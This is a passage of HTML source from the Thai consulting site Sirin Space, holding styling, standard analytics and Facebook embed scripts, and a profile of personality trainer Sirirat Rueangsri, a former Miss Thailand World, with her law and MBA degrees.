		.betterdocs-sidebar-content .active-title .docs-cat-title-inner h3{
			color: #3f5876;
		}
		.betterdocs-sidebar-content .docs-item-count{
			background-color: rgba(82,143,254,0.44);
		}
		.betterdocs-sidebar-content .docs-item-count span{
			color: #ffffff;
			font-size: 12px;
		}
		.betterdocs-sidebar-content .betterdocs-categories-wrap .docs-single-cat-wrap {
			margin-top: 5px;
			margin-right: 0px;
			margin-bottom: 5px;
			margin-left: 0px;
		}
		.betterdocs-sidebar-content .betterdocs-categories-wrap, .betterdocs-full-sidebar-left .betterdocs-categories-wrap {
			padding-top: 0px;
			padding-right: 0px;
			padding-bottom: 0px;
			padding-left: 0px;
		}
		.betterdocs-sidebar-content .betterdocs-categories-wrap .docs-single-cat-wrap .docs-cat-title-wrap {
			padding-top: 10px;
			padding-right: 15px;
			padding-bottom: 10px;
			padding-left: 15px;
		}
		.betterdocs-single-layout2 .betterdocs-full-sidebar-left .betterdocs-sidebar-content .betterdocs-categories-wrap .docs-cat-title-inner {
						background-color: #ffffff;		
						padding-top: 10px;
			padding-right: 15px;
			padding-bottom: 10px;
			padding-left: 15px;
		}
		.betterdocs-sidebar-content .docs-item-container{
			background-color: #ffffff;
		}
		.betterdocs-sidebar-content .docs-single-cat-wrap .docs-cat-title-wrap.active-title{
			background-color: rgba(90,148,255,0.1);
			border-color: #528fff;
		}
		.betterdocs-sidebar-content .betterdocs-categories-wrap .docs-item-container li {
			padding-left: 0;
			margin-top: 10px;
			margin-right: 10px;
			margin-bottom: 10px;
			margin-left: 10px;
		}
		.betterdocs-single-layout2 .betterdocs-sidebar-content .betterdocs-categories-wrap .docs-item-container li {
			margin-right: 0 !important;
		}
		.betterdocs-sidebar-content .betterdocs-categories-wrap li a {
			color: #566e8b;
			font-size: 14px;
		}
		.betterdocs-sidebar-content .betterdocs-categories-wrap li svg {
			fill: #566e8b;
			font-size: 14px;
		}
		.betterdocs-sidebar-content .betterdocs-categories-wrap li a.active {
			color: #528fff;
		}	
		.betterdocs-category-wraper.betterdocs-single-wraper{
																				}	
		.betterdocs-category-wraper.betterdocs-single-wraper .docs-listing-main .docs-category-listing{
						background-color: #ffffff;
						margin-top: 0px;
			margin-right: 0px;
			margin-bottom: 0px;
			margin-left: 0px;
			padding-top: 30px;
			padding-right: 30px;
			padding-bottom: 30px;
			padding-left: 30px;
			border-radius: 5px;
		}
		.betterdocs-category-wraper .docs-category-listing .docs-cat-title h3 {
			color: #566e8b;
			font-size: 20px;
			margin-top: 0px;
			margin-right: 0px;
			margin-bottom: 20px;
			margin-left: 0px;
		}
		.betterdocs-category-wraper .docs-category-listing .docs-cat-title p {
			color: #566e8b;
			font-size: 14px;
			margin-top: 0px;
			margin-right: 0px;
			margin-bottom: 20px;
			margin-left: 0px;
		}
		.docs-category-listing .docs-list ul li {
			margin-top: 10px;
			margin-right: 0px;
			margin-bottom: 10px;
			margin-left: 0px;
		}
		.docs-category-listing .docs-list ul li svg {
			fill: #566e8b;
			font-size: 16px;
		}
		.docs-category-listing .docs-list ul li a {
			color: #566e8b;
			font-size: 14px;
		}
		.docs-category-listing .docs-list ul li a:hover {
			color: #528fff;
		}
		.betterdocs-search-form-wrap{
						background-color: #f7f7f7;
																					padding-top: 50px;
			padding-right: 20px;
			padding-bottom: 50px;
			padding-left: 20px;
		}
		.betterdocs-searchform {
			background-color: #ffffff;
			border-radius: 8px;
			padding-top: 22px;
			padding-right: 15px;
			padding-bottom: 22px;
			padding-left: 15px;
		}
		.betterdocs-searchform .betterdocs-search-field{
			font-size: 18px;
			color: #595959;
		}
		.betterdocs-searchform svg.docs-search-icon {
			fill: #444b54;
			height: 30px;
		}
		.docs-search-close path.close-line {
			fill: #ff697b;	
		}
		.docs-search-close path.close-border {
			fill: #444b54;	
		}
		.docs-search-loader {
			stroke: #444b54;	
		}
		.betterdocs-searchform svg.docs-search-icon:hover {
			fill: #444b54;
		}
		.betterdocs-live-search .docs-search-result {
			width: 100%;
			max-width: 800px;
			background-color: #ffffff;
			border-color: #f1f1f1;
		}
		.betterdocs-search-result-wrap::before {
			border-color: transparent transparent #ffffff;
		}
		.betterdocs-live-search .docs-search-result li {
			border-color: #f5f5f5;
		}
		.betterdocs-live-search .docs-search-result li a {
			font-size: 16px;
			color: #444444;
			padding-top: 10px;
			padding-right: 10px;
			padding-bottom: 10px;
			padding-left: 10px;
		}
		.betterdocs-live-search .docs-search-result li:only-child {
			font-size: 16px;
			color: #444444;
		}
		.betterdocs-live-search .docs-search-result li:hover {
			background-color: #f5f5f5;
		}
		.betterdocs-live-search .docs-search-result li a:hover {
			color: #444444;
		}
		.betterdocs-category-box.pro-layout-3 .docs-single-cat-wrap img,
		.docs-cat-list-2-box img {
			margin-right: 20px;
		}
		.betterdocs-wraper .betterdocs-search-form-wrap.cat-layout-4 {
			padding-bottom: 130px;
		}
	</style>
	<script>
		jQuery(document).ready(function() {
			var masonryGrid = jQuery(".betterdocs-categories-wrap.layout-masonry");
			var columnPerGrid = jQuery(".betterdocs-categories-wrap.layout-masonry").attr('data-column');
			var masonryItem = jQuery(".betterdocs-categories-wrap.layout-masonry .docs-single-cat-wrap");
			var doc_page_column_space = 15;
			var total_margin = columnPerGrid * doc_page_column_space;
			if (masonryGrid.length) {
				masonryItem.css("width", "calc((100% - "+total_margin+"px) / "+parseInt(columnPerGrid)+")");
				masonryGrid.masonry({
					itemSelector: ".docs-single-cat-wrap",
					percentPosition: true,
					gutter: doc_page_column_space
				});
			}
		});
	</script>
    <meta property="fb:pages" content="466027184223111" />
<meta property="article:author" content="https://www.facebook.com/sirinspace" />
<meta property="article:publisher" content="https://www.facebook.com/sirinspace" />
<meta property="og:locale" content="th_TH" />
<meta property="fb:app_id" content="" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWCCSW6');</script>
<!-- End Google Tag Manager -->


<!-- Facebook Tag Manager -->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/th_TH/sdk.js#xfbml=1&version=v6.0"></script>
<!-- End Facebook Tag Manager --><link rel="icon" href="https://www.sirinspace.com/wp-content/uploads/sirin_space_site-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.sirinspace.com/wp-content/uploads/sirin_space_site-icon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.sirinspace.com/wp-content/uploads/sirin_space_site-icon.png" />
<meta name="msapplication-TileImage" content="https://www.sirinspace.com/wp-content/uploads/sirin_space_site-icon.png" />
		<style id="wp-custom-css">
			.cn-button.bootstrap { background: #572C86; border-radius: 25px;
 padding: 8px 20px 8px 20px;
} 

.oc-myButton {
	background:    #ffffff;
	border:        3px solid #572c86;
	border-radius: 1000px;
	padding:       15px 50px;
	margin-bottom: 20px;
	color:         #572c86;
	display:       inline-block;
	font:          normal bold 16px/1 "prompt", sans-serif;
	text-align:    center;
}
.oc-myButton:hover {
	background-color:#E7A424;
	border:        3px solid #E7A424;
	color:         #572c86;

}
.titile-oc {
	text-align:    center;
	font:          normal 500 30px/1 "prompt", sans-serif;
	color:         #572c86;
	margin: 0px;
	margin-bottom: 20px;
}
.oc-popup {
	text-align: center;
	padding-top: 30px;
}
.oc-content {
	color:         #E7A424;
	font-size: 20px;
	line-height: 1.3;
}


		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template page-template-elementor_header_footer page page-id-524 wp-custom-logo cookies-not-set ast-desktop ast-page-builder-template ast-no-sidebar astra-2.3.4 ast-header-custom-item-inside ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-above-mobile-menu-align-stack ast-fullscreen-menu-enable ast-default-above-menu-enable ast-default-below-menu-enable ast-full-width-layout ast-sticky-main-shrink ast-inherit-site-logo-sticky ast-sticky-custom-logo ast-primary-sticky-enabled elementor-default elementor-template-full-width elementor-kit-706 elementor-page elementor-page-524 astra-addon-2.3.3">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header 
			class="site-header ast-primary-submenu-animation-slide-down header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-menu-toggle-icon ast-mobile-header-inline ast-above-header-mobile-stack ast-below-header-mobile-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope"		>

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://www.sirinspace.com/" class="custom-logo-link" rel="home"><img width="155" height="69" src="https://www.sirinspace.com/wp-content/uploads/Logo-Sirin-Space_footer-2-155x69.png" class="custom-logo" alt="Sirin Space | ที่ปรึกษาในการดําเนินธุรกิจและการฝึกอบรม" srcset="https://www.sirinspace.com/wp-content/uploads/Logo-Sirin-Space_footer-2-155x69.png 155w, https://www.sirinspace.com/wp-content/uploads/Logo-Sirin-Space_footer-2-300x133.png 300w, https://www.sirinspace.com/wp-content/uploads/Logo-Sirin-Space_footer-2.png 689w" sizes="(max-width: 155px) 100vw, 155px" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-slide-down  ast-mega-menu-enabled"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32"><a href="https://www.sirinspace.com/" class="menu-link "><span class="menu-text">Home</span><span class="sub-arrow"></span></a></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.sirinspace.com/about-us/" class="menu-link "><span class="menu-text">About us</span><span class="sub-arrow"></span></a></li><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260"><a href="https://www.sirinspace.com/service/" class="menu-link "><span class="menu-text">Service</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" role="button" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.sirinspace.com/business-consultant/" class="menu-link "><span class="menu-text">Business Consultant</span></a></li>	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.sirinspace.com/training-consultant/" class="menu-link "><span class="menu-text">Training Consultant</span></a></li>	<li id="menu-item-2227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2227"><a href="https://edumall.co.th/be-your-best-self-course.html" class="menu-link "><span class="menu-text">Online Course</span></a></li></ul>
</li><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://www.sirinspace.com/work/" class="menu-link "><span class="menu-text">Work</span><span class="sub-arrow"></span></a></li><li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://www.sirinspace.com/sharing/" class="menu-link "><span class="menu-text">Sharing</span><span class="sub-arrow"></span></a></li>			<li class="ast-masthead-custom-menu-items button-custom-menu-item">
				<a class="ast-custom-button-link" href="https://www.sirinspace.com/contact-us" target="_self" ><div class=ast-custom-button>Contact us</div></a><a class="menu-link" href="https://www.sirinspace.com/contact-us" target="_self" >Contact us</a>			</li>
			</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		
				<header id="ast-fixed-header" class="site-header ast-primary-submenu-animation-slide-down header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-menu-toggle-icon ast-mobile-header-inline ast-above-header-mobile-stack ast-below-header-mobile-stack" style="visibility: hidden;" data-type="fixed-header">

					
					
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://www.sirinspace.com/" class="sticky-custom-logo" rel="home" itemprop="url"><img width="160" height="71" src="https://www.sirinspace.com/wp-content/uploads/Logo-Sirin-Space_nav-1-160x71.png" class="custom-logo" alt="" srcset="https://www.sirinspace.com/wp-content/uploads/Logo-Sirin-Space_nav-1-160x71.png 160w, https://www.sirinspace.com/wp-content/uploads/Logo-Sirin-Space_nav-1-300x133.png 300w, https://www.sirinspace.com/wp-content/uploads/Logo-Sirin-Space_nav-1.png 673w" sizes="(max-width: 160px) 100vw, 160px" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-slide-down  ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32"><a href="https://www.sirinspace.com/" class="menu-link "><span class="menu-text">Home</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.sirinspace.com/about-us/" class="menu-link "><span class="menu-text">About us</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260"><a href="https://www.sirinspace.com/service/" class="menu-link "><span class="menu-text">Service</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" role="button" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.sirinspace.com/business-consultant/" class="menu-link "><span class="menu-text">Business Consultant</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.sirinspace.com/training-consultant/" class="menu-link "><span class="menu-text">Training Consultant</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2227"><a href="https://edumall.co.th/be-your-best-self-course.html" class="menu-link "><span class="menu-text">Online Course</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://www.sirinspace.com/work/" class="menu-link "><span class="menu-text">Work</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://www.sirinspace.com/sharing/" class="menu-link "><span class="menu-text">Sharing</span><span class="sub-arrow"></span></a></li>			<li class="ast-masthead-custom-menu-items button-custom-menu-item">
				<a class="ast-custom-button-link" href="https://www.sirinspace.com/contact-us" target="_self" ><div class=ast-custom-button>Contact us</div></a><a class="menu-link" href="https://www.sirinspace.com/contact-us" target="_self" >Contact us</a>			</li>
			</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

					
				</header><!-- #astra-fixed-header -->

				
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

				<div data-elementor-type="wp-page" data-elementor-id="524" class="elementor elementor-524" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-cc516d6 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="cc516d6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:726,&quot;url&quot;:&quot;https:\/\/www.sirinspace.com\/wp-content\/uploads\/DSC_6117-1.jpg&quot;},{&quot;id&quot;:729,&quot;url&quot;:&quot;https:\/\/www.sirinspace.com\/wp-content\/uploads\/DSC_6122-new.jpg&quot;}],&quot;background_slideshow_transition_duration&quot;:1000,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-870db57 elementor-column elementor-col-100 elementor-top-column" data-id="870db57" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
							<div class="elementor-background-overlay"></div>
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-e410185 elementor-widget elementor-widget-heading" data-id="e410185" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">วิทยากรคอร์สอบรม</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-61c79db elementor-widget elementor-widget-heading" data-id="61c79db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sirirat Rueangsri</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4c1aa35 elementor-widget elementor-widget-spacer" data-id="4c1aa35" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-63afd64 elementor-widget elementor-widget-heading" data-id="63afd64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">เพราะภาพลักษณ์ดี...มีชัยไปกว่าครึ่ง</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-997f701 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="997f701" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><span style="font-weight: 400;">วิทยากรและที่ปรึกษาด้านภาพลักษณ์และบุคลิกภาพ ที่การันตีประสิทธิภาพจากประสบการณ์ที่ได้รับในการเป็นตัวแทนประเทศไทย ในตำแหน่ง &#8220;Miss Thailand World 2010&#8221; สู่เวทีระดับโลก และที่ปรึกษากองประกวดนางงาม รวมถึงประสบการณ์การเทรนนิ่งบุคลิกภาพกว่า 8 ปี โดยประยุกต์ใช้จากประสบการณ์จริง มาเป็นหลักสูตรเพื่อฝึกอบรมตั้งแต่กลุ่มเด็กและผู้ใหญ่, บริษัทภาครัฐ, ภาคเอกชน, รัฐวิสาหกิจและบุคคลทั่วไป เพื่อพัฒนาศักยภาพทางความคิด สร้างทัศนคติอันดีและบุคลิกภาพของผู้เข้ารับการอบรม ให้เป็นที่น่าประทับใจและเป็นที่น่าจดจำ</span></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-1afd2d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1afd2d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-5cb2ad0 elementor-column elementor-col-100 elementor-top-column" data-id="5cb2ad0" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-51a5c36 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="51a5c36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><span style="font-weight: 400;">วิทยากรและที่ปรึกษาด้านภาพลักษณ์และบุคลิกภาพ ที่การันตีประสิทธิภาพจากประสบการณ์ที่ได้รับในการเป็นตัวแทนประเทศไทย ในตำแหน่ง &#8220;Miss Thailand World 2010&#8221; สู่เวทีระดับโลก และที่ปรึกษากองประกวดนางงาม รวมถึงประสบการณ์การเทรนนิ่งบุคลิกภาพกว่า 8 ปี โดยประยุกต์ใช้จากประสบการณ์จริง มาเป็นหลักสูตรเพื่อฝึกอบรมตั้งแต่กลุ่มเด็กและผู้ใหญ่, บริษัทภาครัฐ, ภาคเอกชน, รัฐวิสาหกิจและบุคคลทั่วไป เพื่อพัฒนาศักยภาพทางความคิด สร้างทัศนคติอันดีและบุคลิกภาพของผู้เข้ารับการอบรม ให้เป็นที่น่าประทับใจและเป็นที่น่าจดจำ</span></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fc01ac9 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-divider" data-id="fc01ac9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-60eec5b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="60eec5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-cc7417b elementor-column elementor-col-25 elementor-top-column" data-id="cc7417b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-d386eb4 elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="d386eb4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="http://www.w3.org/2000/svg" height="512pt" viewBox="0 -47 512.00002 512" width="512pt"><path d="m507.105469 95.203125-161.90625-61.726563c-3.925781-1.496093-8.320313.472657-9.816407 4.394532-1.496093 3.925781.472657 8.320312 4.398438 9.816406l143.269531 54.621094-99.179687 37.816406-124.734375-56.476562c-3.828125-1.734376-8.332031-.035157-10.0625 3.789062-1.734375 3.828125-.035157 8.332031 3.789062 10.066406l110.988281 50.253906-107.851562 41.117188-227.050781-86.566406 227.050781-86.566406 55.953125 21.335937c3.917969 1.492187 8.316406-.472656 9.816406-4.398437 1.496094-3.921876-.472656-8.316407-4.398437-9.8125l-58.660156-22.367188c-1.746094-.664062-3.675782-.667969-5.421876 0l-248.394531 94.703125c-2.945312 1.125-4.894531 3.953125-4.894531 7.105469v34.726562c0 3.152344 1.949219 5.980469 4.894531 7.105469l77.566407 29.570313v26.351562c0 4.199219 3.402343 7.605469 7.601562 7.605469 4.203125 0 7.605469-3.40625 7.605469-7.605469v-20.550781l155.621093 59.332031c.875.332031 1.792969.5 2.710938.5s1.835938-.167969 2.710938-.5l117.304687-44.722656v120.34375c-36.828125 19.332031-78.125 29.691406-120.015625 29.691406-57.171875 0-113.25-19.273438-158.332031-54.347656v-59.328125c0-4.199219-3.402344-7.605469-7.605469-7.605469-4.199219 0-7.601562 3.40625-7.601562 7.605469v63.011719c0 2.308593 1.046874 4.492187 2.847656 5.933593 48.246094 38.652344 108.867187 59.9375 170.691406 59.9375 41.695312 0 82.835938-9.695312 120.015625-27.855469v30.777344c-12.253906 3.347656-21.289063 14.570313-21.289063 27.871094 0 15.929688 12.960938 28.894531 28.890626 28.894531 15.933593 0 28.894531-12.964843 28.894531-28.894531 0-13.300781-9.035157-24.523438-21.289063-27.871094v-38.808594c12.394532-7.050781 24.269532-15.074218 35.472656-24.050781 1.800782-1.441406 2.851563-3.625 2.851563-5.933593v-119.785157l77.558594-29.570312c2.945312-1.121094 4.894531-3.949219 4.894531-7.105469v-34.722656c0-3.152344-1.949219-5.980469-4.894531-7.105469zm-109.800781 294.953125c0 7.542969-6.140626 13.683594-13.6875 13.683594-7.542969 0-13.683594-6.140625-13.683594-13.683594 0-7.546875 6.140625-13.6875 13.683594-13.6875 7.546874 0 13.6875 6.140625 13.6875 13.6875zm-382.097657-276.808594 233.1875 88.90625v18.445313l-233.1875-88.90625zm248.398438 107.351563v-18.445313l112.410156-42.859375v18.449219zm150.730469 69.105469c-7.417969 5.773437-15.140626 11.109374-23.113282 16.007812v-117.492188l23.113282-8.8125zm-23.113282-117.761719v-18.445313l105.570313-40.25v18.445313zm0 0"></path></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h4 class="elementor-icon-box-title">
					<span >Bachelor of Laws</span>
				</h4>
								<p class="elementor-icon-box-description">Ramkhamhaeng University</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-90725a9 elementor-column elementor-col-25 elementor-top-column" data-id="90725a9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-1450fab elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1450fab" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="http://www.w3.org/2000/svg" height="512pt" viewBox="0 -47 512.00002 512" width="512pt"><path d="m507.105469 95.203125-161.90625-61.726563c-3.925781-1.496093-8.320313.472657-9.816407 4.394532-1.496093 3.925781.472657 8.320312 4.398438 9.816406l143.269531 54.621094-99.179687 37.816406-124.734375-56.476562c-3.828125-1.734376-8.332031-.035157-10.0625 3.789062-1.734375 3.828125-.035157 8.332031 3.789062 10.066406l110.988281 50.253906-107.851562 41.117188-227.050781-86.566406 227.050781-86.566406 55.953125 21.335937c3.917969 1.492187 8.316406-.472656 9.816406-4.398437 1.496094-3.921876-.472656-8.316407-4.398437-9.8125l-58.660156-22.367188c-1.746094-.664062-3.675782-.667969-5.421876 0l-248.394531 94.703125c-2.945312 1.125-4.894531 3.953125-4.894531 7.105469v34.726562c0 3.152344 1.949219 5.980469 4.894531 7.105469l77.566407 29.570313v26.351562c0 4.199219 3.402343 7.605469 7.601562 7.605469 4.203125 0 7.605469-3.40625 7.605469-7.605469v-20.550781l155.621093 59.332031c.875.332031 1.792969.5 2.710938.5s1.835938-.167969 2.710938-.5l117.304687-44.722656v120.34375c-36.828125 19.332031-78.125 29.691406-120.015625 29.691406-57.171875 0-113.25-19.273438-158.332031-54.347656v-59.328125c0-4.199219-3.402344-7.605469-7.605469-7.605469-4.199219 0-7.601562 3.40625-7.601562 7.605469v63.011719c0 2.308593 1.046874 4.492187 2.847656 5.933593 48.246094 38.652344 108.867187 59.9375 170.691406 59.9375 41.695312 0 82.835938-9.695312 120.015625-27.855469v30.777344c-12.253906 3.347656-21.289063 14.570313-21.289063 27.871094 0 15.929688 12.960938 28.894531 28.890626 28.894531 15.933593 0 28.894531-12.964843 28.894531-28.894531 0-13.300781-9.035157-24.523438-21.289063-27.871094v-38.808594c12.394532-7.050781 24.269532-15.074218 35.472656-24.050781 1.800782-1.441406 2.851563-3.625 2.851563-5.933593v-119.785157l77.558594-29.570312c2.945312-1.121094 4.894531-3.949219 4.894531-7.105469v-34.722656c0-3.152344-1.949219-5.980469-4.894531-7.105469zm-109.800781 294.953125c0 7.542969-6.140626 13.683594-13.6875 13.683594-7.542969 0-13.683594-6.140625-13.683594-13.683594 0-7.546875 6.140625-13.6875 13.683594-13.6875 7.546874 0 13.6875 6.140625 13.6875 13.6875zm-382.097657-276.808594 233.1875 88.90625v18.445313l-233.1875-88.90625zm248.398438 107.351563v-18.445313l112.410156-42.859375v18.449219zm150.730469 69.105469c-7.417969 5.773437-15.140626 11.109374-23.113282 16.007812v-117.492188l23.113282-8.8125zm-23.113282-117.761719v-18.445313l105.570313-40.25v18.445313zm0 0"></path></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h4 class="elementor-icon-box-title">
					<span >MBA</span>
				</h4>
								<p class="elementor-icon-box-description">Bangkokthonburi University</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-902a855 elementor-column elementor-col-25 elementor-top-column" data-id="902a855" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
